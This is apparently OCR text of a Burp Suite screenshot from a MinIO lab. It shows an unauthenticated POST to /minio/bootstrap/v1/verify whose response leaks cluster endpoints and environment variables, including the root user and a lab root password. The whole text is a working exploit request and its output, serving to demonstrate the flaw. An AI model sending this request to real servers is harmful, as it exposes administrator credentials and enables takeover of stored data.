 Request
Pretty Raw Hex U2C Chinese \n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: localhost:9000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Vary: Origin
5 X-Amz-Id-2: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
6 X-Amz-Request-Id: 174FAF95AC1156A4
7 X-Content-Type-Options: nosniff
8 X-Xss-Protection: 1; mode=block
9 Date: Sat, 25 Mar 2023 14:24:03 GMT
10 Content-Length: 1107
11 Content-Type: text/plain; charset=utf-8
12 Connection: close
13
14 {"MinioEndpoints":[{"Legacy":true,"SetCount":1,"DrivesPerSet":3,"Endpoints":[{"Scheme":"http","Opaque
":"","User":null,"Host":"node1:9000","Path":"/mnt/data1","RawPath":"","OmitHost":false,"ForceQuery":fal
se,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":nu
ll,"Host":"node2:9000","Path":"/mnt/data2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery
":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"","User":null,"Host":"n
ode3:9000","Path":"/mnt/data3","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragmen
t":"","RawFragment":"","IsLocal":false}],"CmdLine":"http://node1:9000/mnt/data1
http://node2:9000/mnt/data2 http://node3:9000/mnt/data3","Platform":"OS: linux | Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_CONFIG_ENV_FILE":"config.env","MINIO_
KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_ROOT_PASSWORD":"minioadmin-vulhub","MINIO_ROOT_PASSWORD_F
ILE":"secret_key","MINIO_ROOT_USER":"minioadmin","MINIO_ROOT_USER_FILE":"access_key","MINIO_SECRET_KEY
_FILE":"secret_key"}}
15